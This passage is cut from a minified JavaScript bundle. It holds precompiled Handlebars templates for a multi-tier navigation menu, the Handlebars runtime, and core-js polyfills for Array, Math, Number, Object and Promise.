class="m-shield"></span>\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(14,o,0),inverse:t.noop,data:o}))?i:"")+"             </a>\n"},10:function(t,e,n,r,o){return"                 data-m-touch-hover\n"},12:function(t,e,n,r,o){return"                 data-m-navigate\n               "},14:function(t,e,n,r,o){return'                 <span class="m-arrow-right"></span>\n'},16:function(t,e,n,r,o){var i;return'        <div data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},17:function(t,e,n,r,o){var i;return'            <div class="m-nav" data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(18,o,0),inverse:t.noop,data:o}))?i:"")+"            </div>\n"},18:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'                <a href="'+a(i(null!=e?e.url:e,e))+'"\n                   class="m-link"\n                   data-m-navigate\n                   data-nest-level="'+a(i(null!=e?e.nest_level:e,e))+'">\n                   '+a(i(null!=e?e.title:e,e))+'\n                   <span class="m-shield"></span>\n                 </a>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-font-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.font_size:u,e))+'"\n     data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="solar"] .m-link {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="solar"] .m-link[data-active="true"] {\n      background-color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+" !important;\n      color: "+c(r(n(2)).call(s,"hover_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-tiers"\n       style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+'">\n      <div class="m-cover"\n           style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+';">\n        <span class="m-left-border"\n              style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';"></span>\n        <span class="m-right-border"\n              style="border-color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';"></span>\n      </div>\n    <div class="m-tier m-tier-1">\n      <div class="m-nav" data-parent-level="0">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+'      </div>\n    </div>\n\n    <div class="m-tier m-tier-2">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(8,a,0),inverse:t.noop,data:a}))?u:"")+'    </div>\n\n    <div class="m-tier m-tier-3">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(16,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,o,i,a){var u,l=null!=e?e:t.nullContext||{};return'      <div style="border-color: '+t.escapeExpression(r(n(2)).call(l,"text",{name:"color",hash:{},data:a}))+';"\n           class="m-nav m-level-1">\n        <div class="m-title">\n'+(null!=(u=r(n(321)).call(l,"clickable_titles","yes",{name:"ifSetting",hash:{},fn:t.program(2,a,0),inverse:t.program(4,a,0),data:a}))?u:"")+'        </div>\n        <div class="m-nav m-level-2">\n'+(null!=(u=o.each.call(l,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(6,a,0),inverse:t.noop,data:a}))?u:"")+"        </div>\n      </div>\n"},2:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <a href="'+a(i(null!=e?e.url:e,e))+'">'+a(i(null!=e?e.title:e,e))+"</a>\n"},4:function(t,e,n,r,o){return"            <span>"+t.escapeExpression(t.lambda(null!=e?e.title:e,e))+"</span>\n"},6:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <div class="m-link">\n              <a href="'+a(i(null!=e?e.url:e,e))+'"\n                 data-m-navigate>\n                 '+a(i(null!=e?e.title:e,e))+"\n              </a>\n            </div>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     data-font-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.font_size:u,e))+'"\n     data-top-column-width="'+c(l(null!=(u=null!=e?e.settings:e)?u.top_column_width:u,e))+'"\n     data-sub-column-width="'+c(l(null!=(u=null!=e?e.settings:e)?u.sub_column_width:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="tidal"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="tidal"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'      <a href="'+u(a(null!=e?e.url:e,e))+'" '+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+">\n        "+u(a(null!=e?e.title:e,e))+"\n        "+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n      </a>\n"+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(6,o,0),inverse:t.noop,data:o}))?i:"")},2:function(t,e,n,r,o){return"data-no-nav"},4:function(t,e,n,r,o){return'<span class="m-arrow-right"></span>'},6:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <div class="m-nav"\n             data-meteor-level="2"\n             data-meteor-title="'+u(a(null!=e?e.title:e,e))+'"\n             data-meteor-url="'+u(a(null!=e?e.url:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},7:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'            <a href="'+u(a(null!=e?e.url:e,e))+'" '+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+">\n              "+u(a(null!=e?e.title:e,e))+"\n              "+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n            </a>\n"+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(8,o,0),inverse:t.noop,data:o}))?i:"")},8:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'              <div class="m-nav"\n                   data-meteor-level="3"\n                   data-meteor-title="'+u(a(null!=e?e.title:e,e))+'"\n                   data-meteor-url="'+u(a(null!=e?e.url:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o}))?i:"")+"              </div>\n"},9:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'                  <a href="'+u(a(null!=e?e.url:e,e))+'">\n                    '+u(a(null!=e?e.title:e,e))+"\n                    "+(null!=(i=n.if.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"if",hash:{},fn:t.program(4,o,0),inverse:t.noop,data:o}))?i:"")+"\n                  </a>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=null!=e?e:t.nullContext||{},c=t.escapeExpression,s=t.lambda;return'<div style="background: '+c(r(n(2)).call(l,"mobile_background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+";\n            border-color: "+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(s(null!=e?e.id:e,e))+'"][data-meteor-template="vertical"] a {\n      color: '+c(r(n(2)).call(l,"mobile_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <div class="m-heading">\n    <span class="m-arrow-left m-back"></span>\n    <span class="m-title">\n      <a href="'+c(s(null!=e?e.object_path:e,e))+'" class="m-active-title">\n        '+c(s(null!=e?e.title:e,e))+'\n      </a>\n    </span>\n  </div>\n  <div class="m-nav"\n       data-meteor-level="1"\n       data-active="true"\n       data-meteor-title="'+c(s(null!=e?e.title:e,e))+'"\n       data-meteor-url="'+c(s(null!=e?e.object_path:e,e))+'">\n'+(null!=(u=o.each.call(l,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"  </div>\n</div>\n"},useData:!0})},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(){var t=new u.HandlebarsEnvironment;return d.extend(t,u),t.SafeString=c.default,t.Exception=f.default,t.Utils=d,t.escapeExpression=d.escapeExpression,t.VM=v,t.template=function(e){return v.template(e,t)},t}e.__esModule=!0;var a=n(194),u=o(a),l=n(395),c=r(l),s=n(65),f=r(s),h=n(25),d=o(h),p=n(394),v=o(p),m=n(393),y=r(m),g=i();g.create=i,y.default(g),g.default=g,e.default=g,t.exports=e.default},function(t,e,n){"use strict";function r(t){i.default(t)}e.__esModule=!0,e.registerDefaultDecorators=r;var o=n(383),i=function(t){return t&&t.__esModule?t:{default:t}}(o)},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerDecorator("inline",function(t,e,n,o){var i=t;return e.partials||(e.partials={},i=function(o,i){var a=n.partials;n.partials=r.extend({},a,e.partials);var u=t(o,i);return n.partials=a,u}),e.partials[o.args[0]]=o.fn,i})},t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){a.default(t),l.default(t),s.default(t),h.default(t),p.default(t),m.default(t),g.default(t)}e.__esModule=!0,e.registerDefaultHelpers=o;var i=n(385),a=r(i),u=n(386),l=r(u),c=n(387),s=r(c),f=n(388),h=r(f),d=n(389),p=r(d),v=n(390),m=r(v),y=n(391),g=r(y)},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,n){var o=n.inverse,i=n.fn;if(!0===e)return i(this);if(!1===e||null==e)return o(this);if(r.isArray(e))return e.length>0?(n.ids&&(n.ids=[n.name]),t.helpers.each(e,n)):o(this);if(n.data&&n.ids){var a=r.createFrame(n.data);a.contextPath=r.appendContextPath(n.data.contextPath,n.name),n={data:a}}return i(e,n)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25),o=n(65),i=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=function(t){t.registerHelper("each",function(t,e){function n(e,n,i){c&&(c.key=e,c.index=n,c.first=0===n,c.last=!!i,s&&(c.contextPath=s+e)),l+=o(t[e],{data:c,blockParams:r.blockParams([t[e],e],[s+e,null])})}if(!e)throw new i.default("Must pass iterator to #each");var o=e.fn,a=e.inverse,u=0,l="",c=void 0,s=void 0;if(e.data&&e.ids&&(s=r.appendContextPath(e.data.contextPath,e.ids[0])+"."),r.isFunction(t)&&(t=t.call(this)),e.data&&(c=r.createFrame(e.data)),t&&"object"==typeof t)if(r.isArray(t))for(var f=t.length;u<f;u++)u in t&&n(u,u,u===t.length-1);else{var h=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==h&&n(h,u-1),h=d,u++);void 0!==h&&n(h,u-1,!0)}return 0===u&&(l=a(this)),l})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(65),o=function(t){return t&&t.__esModule?t:{default:t}}(r);e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("if",function(t,e){return r.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||r.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,n){return t.helpers.if.call(this,e,{fn:n.inverse,inverse:n.fn,hash:n.hash})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],n=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)e.push(arguments[r]);var o=1;null!=n.hash.level?o=n.hash.level:n.data&&null!=n.data.level&&(o=n.data.level),e[0]=o,t.log.apply(t,e)})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25);e.default=function(t){t.registerHelper("with",function(t,e){r.isFunction(t)&&(t=t.call(this));var n=e.fn;if(r.isEmpty(t))return e.inverse(this);var o=e.data;return e.data&&e.ids&&(o=r.createFrame(e.data),o.contextPath=r.appendContextPath(e.data.contextPath,e.ids[0])),n(t,{data:o,blockParams:r.blockParams([t],[o&&o.contextPath])})})},t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r=n(25),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=r.indexOf(o.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=o.lookupLevel(t),"undefined"!=typeof console&&o.lookupLevel(o.level)<=t){var e=o.methodMap[t];console[e]||(e="log");for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];console[e].apply(console,r)}}};e.default=o,t.exports=e.default},function(t,e,n){"use strict";(function(n){e.__esModule=!0,e.default=function(t){var e=void 0!==n?n:window,r=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=r),t}},t.exports=e.default}).call(e,n(107))},function(t,e,n){"use strict";function r(t){var e=t&&t[0]||1,n=v.COMPILER_REVISION;if(e!==n){if(e<n){var r=v.REVISION_CHANGES[n],o=v.REVISION_CHANGES[e];throw new p.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+o+").")}throw new p.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function o(t,e){function n(n,r,o){o.hash&&(r=h.extend({},r,o.hash),o.ids&&(o.ids[0]=!0)),n=e.VM.resolvePartial.call(this,n,r,o);var i=e.VM.invokePartial.call(this,n,r,o);if(null==i&&e.compile&&(o.partials[o.name]=e.compile(n,t.compilerOptions,e),i=o.partials[o.name](r,o)),null!=i){if(o.indent){for(var a=i.split("\n"),u=0,l=a.length;u<l&&(a[u]||u+1!==l);u++)a[u]=o.indent+a[u];i=a.join("\n")}return i}throw new p.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")}function r(e){function n(e){return""+t.main(o,e,o.helpers,o.partials,a,l,u)}var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=i.data;r._setup(i),!i.partial&&t.useData&&(a=c(e,a));var u=void 0,l=t.useBlockParams?[]:void 0;return t.useDepths&&(u=i.depths?e!=i.depths[0]?[e].concat(i.depths):i.depths:[e]),(n=s(t.main,n,o,i.depths||[],a,l))(e,i)}if(!e)throw new p.default("No environment passed to template");if(!t||!t.main)throw new p.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var o={strict:function(t,e){if(!(e in t))throw new p.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var n=t.length,r=0;r<n;r++)if(t[r]&&null!=t[r][e])return t[r][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:h.escapeExpression,invokePartial:n,fn:function(e){var n=t[e];return n.decorator=t[e+"_d"],n},programs:[],program:function(t,e,n,r,o){var a=this.programs[t],u=this.fn(t);return e||o||r||n?a=i(this,t,u,e,n,r,o):a||(a=this.programs[t]=i(this,t,u)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var n=t||e;return t&&e&&t!==e&&(n=h.extend({},e,t)),n},nullContext:Object.seal({}),noop:e.VM.noop,compilerInfo:t.compiler};return r.isTop=!0,r._setup=function(n){n.partial?(o.helpers=n.helpers,o.partials=n.partials,o.decorators=n.decorators):(o.helpers=o.merge(n.helpers,e.helpers),t.usePartial&&(o.partials=o.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(o.decorators=o.merge(n.decorators,e.decorators)))},r._child=function(e,n,r,a){if(t.useBlockParams&&!r)throw new p.default("must pass block params");if(t.useDepths&&!a)throw new p.default("must pass parent depths");return i(o,e,t[e],n,0,r,a)},r}function i(t,e,n,r,o,i,a){function u(e){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(u=[e].concat(a)),n(t,e,t.helpers,t.partials,o.data||r,i&&[o.blockParams].concat(i),u)}return u=s(n,u,t,a,r,i),u.program=e,u.depth=a?a.length:0,u.blockParams=o||0,u}function a(t,e,n){return t?t.call||n.name||(n.name=t,t=n.partials[t]):t="@partial-block"===n.name?n.data["partial-block"]:n.partials[n.name],t}function u(t,e,n){var r=n.data&&n.data["partial-block"];n.partial=!0,n.ids&&(n.data.contextPath=n.ids[0]||n.data.contextPath);var o=void 0;if(n.fn&&n.fn!==l&&function(){n.data=v.createFrame(n.data);var t=n.fn;o=n.data["partial-block"]=function(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return n.data=v.createFrame(n.data),n.data["partial-block"]=r,t(e,n)},t.partials&&(n.partials=h.extend({},n.partials,t.partials))}(),void 0===t&&o&&(t=o),void 0===t)throw new p.default("The partial "+n.name+" could not be found");if(t instanceof Function)return t(e,n)}function l(){return""}function c(t,e){return e&&"root"in e||(e=e?v.createFrame(e):{},e.root=t),e}function s(t,e,n,r,o,i){if(t.decorator){var a={};e=t.decorator(e,a,n,r&&r[0],o,i,r),h.extend(e,a)}return e}e.__esModule=!0,e.checkRevision=r,e.template=o,e.wrapProgram=i,e.resolvePartial=a,e.invokePartial=u,e.noop=l;var f=n(25),h=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(f),d=n(65),p=function(t){return t&&t.__esModule?t:{default:t}}(d),v=n(194)},function(t,e,n){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(1);r(r.P,"Array",{copyWithin:n(347)}),n(90)("copyWithin")},function(t,e,n){var r=n(1);r(r.P,"Array",{fill:n(225)}),n(90)("fill")},function(t,e,n){"use strict";var r=n(1),o=n(115)(6),i="findIndex",a=!0;i in[]&&Array(1)[i](function(){a=!1}),r(r.P+r.F*a,"Array",{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)(i)},function(t,e,n){"use strict";var r=n(1),o=n(115)(5),i=!0;"find"in[]&&Array(1).find(function(){i=!1}),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)("find")},function(t,e,n){"use strict";var r=n(51),o=n(1),i=n(53),a=n(356),u=n(233),l=n(23),c=n(228),s=n(242);o(o.S+o.F*!n(150)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,o,f,h=i(t),d="function"==typeof this?this:Array,p=arguments.length,v=p>1?arguments[1]:void 0,m=void 0!==v,y=0,g=s(h);if(m&&(v=r(v,p>2?arguments[2]:void 0,2)),void 0==g||d==Array&&u(g))for(e=l(h.length),n=new d(e);e>y;y++)c(n,y,m?v(h[y],y):h[y]);else for(f=g.call(h),n=new d;!(o=f.next()).done;y++)c(n,y,m?a(f,v,[o.value,y],!0):o.value);return n.length=y,n}})},function(t,e,n){"use strict";var r=n(1),o=n(228);r(r.S+r.F*n(19)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)o(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){var r=n(21).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||n(29)&&r(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(348),o=n(98);t.exports=n(147)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(o(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(o(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){var r=n(1),o=n(359),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=n(1),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(1),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(1),o=n(235);r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(1);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(1),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},function(t,e,n){var r=n(1),o=n(234);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(t,e,n){var r=n(1);r(r.S,"Math",{fround:n(673)})},function(t,e,n){var r=n(1),o=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,i=0,a=0,u=arguments.length,l=0;a<u;)n=o(arguments[a++]),l<n?(r=l/n,i=i*r*r+1,l=n):n>0?(r=n/l,i+=r*r):i+=n;return l===1/0?1/0:l*Math.sqrt(i)}})},function(t,e,n){var r=n(1),o=Math.imul;r(r.S+r.F*n(19)(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(t,e){var n=+t,r=+e,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(1);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(1);r(r.S,"Math",{log1p:n(359)})},function(t,e,n){var r=n(1);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(1);r(r.S,"Math",{sign:n(235)})},function(t,e,n){var r=n(1),o=n(234),i=Math.exp;r(r.S+r.F*n(19)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(1),o=n(234),i=Math.exp;r(r.S,"Math",{tanh:function(t){var e=o(t=+t),n=o(-t);return e==1/0?1:n==1/0?-1:(e-n)/(i(t)+i(-t))}})},function(t,e,n){var r=n(1);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(1);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(1),o=n(11).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},function(t,e,n){var r=n(1);r(r.S,"Number",{isInteger:n(354)})},function(t,e,n){var r=n(1);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(1),o=n(354),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},function(t,e,n){var r=n(1);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(1);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(1);r(r.S+r.F,"Object",{assign:n(361)})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("freeze",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(43),o=n(52).f;n(42)("getOwnPropertyDescriptor",function(){return function(t,e){return o(r(t),e)}})},function(t,e,n){n(42)("getOwnPropertyNames",function(){return n(362).f})},function(t,e,n){var r=n(53),o=n(94);n(42)("getPrototypeOf",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(8);n(42)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(8);n(42)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(8);n(42)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(1);r(r.S,"Object",{is:n(678)})},function(t,e,n){var r=n(53),o=n(75);n(42)("keys",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("preventExtensions",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){var r=n(8),o=n(63).onFreeze;n(42)("seal",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},function(t,e,n){"use strict";var r,o,i,a,u=n(74),l=n(11),c=n(51),s=n(227),f=n(1),h=n(8),d=n(71),p=n(91),v=n(149),m=n(238),y=n(240).set,g=n(674)(),b=n(360),w=n(676),_=n(153),k=n(677),x=l.TypeError,E=l.process,S=E&&E.versions,M=S&&S.v8||"",O=l.Promise,P="process"==s(E),j=function(){},A=o=b.f,C=!!function(){try{var t=O.resolve(1),e=(t.constructor={})[n(18)("species")]=function(t){t(j,j)};return(P||"function"==typeof PromiseRejectionEvent)&&t.then(j)instanceof e&&0!==M.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),L=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},T=function(t,e){if(!t._n){t._n=!0;var n=t._c;g(function(){for(var r=t._v,o=1==t._s,i=0;n.length>i;)!function(e){var n,i,a,u=o?e.ok:e.fail,l=e.resolve,c=e.reject,s=e.domain;try{u?(o||(2==t._h&&N(t),t._h=1),!0===u?n=r:(s&&s.enter(),n=u(r),s&&(s.exit(),a=!0)),n===e.promise?c(x("Promise-chain cycle")):(i=L(n))?i.call(n,l,c):l(n)):c(r)}catch(t){s&&!a&&s.exit(),c(t)}}(n[i++]);t._c=[],t._n=!1,e&&!t._h&&F(t)})}},F=function(t){y.call(l,function(){var e,n,r,o=t._v,i=I(t);if(i&&(e=w(function(){P?E.emit("unhandledRejection",o,t):(n=l.onunhandledrejection)?n({promise:t,reason:o}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=P||I(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){y.call(l,function(){var e;P?E.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})})},D=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),T(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw x("Promise can't be resolved itself");(e=L(t))?g(function(){var 